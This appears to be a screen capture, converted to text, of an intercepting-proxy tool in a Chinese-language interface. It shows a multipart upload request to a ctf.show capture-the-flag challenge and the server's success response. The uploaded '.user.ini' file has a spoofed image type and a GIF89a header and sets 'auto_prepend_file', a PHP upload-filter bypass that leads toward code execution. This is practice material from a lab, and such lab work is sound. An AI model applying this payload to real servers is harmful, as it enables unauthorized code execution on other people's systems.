 5 × 6 × 7 × 8 × 9 × +
发送 取消 < > 目标: https://480a2e9e-b285-4359-a9db-d45371861950.challenge.ctf.show HTTP/
请求
美化 Raw Hex \n
boundary=----WebKitFormBoundaryYrICAAJB1ZC91a87
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://480a2e9e-b285-4359-a9db-d45371861950.challenge.c
tf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://480a2e9e-b285-4359-a9db-d45371861950.challenge.c
tf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryYrICAAJB1ZC91a87
22 Content-Disposition: form-data; name="file"; filename="
.user.ini"
23 Content-Type: image/png
24
25 GIF89a
26 auto_prepend_file=test
27 ------WebKitFormBoundaryYrICAAJB1ZC91a87--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 23 Oct 2025 14:32:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Conn
ection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wit
h,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length
,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}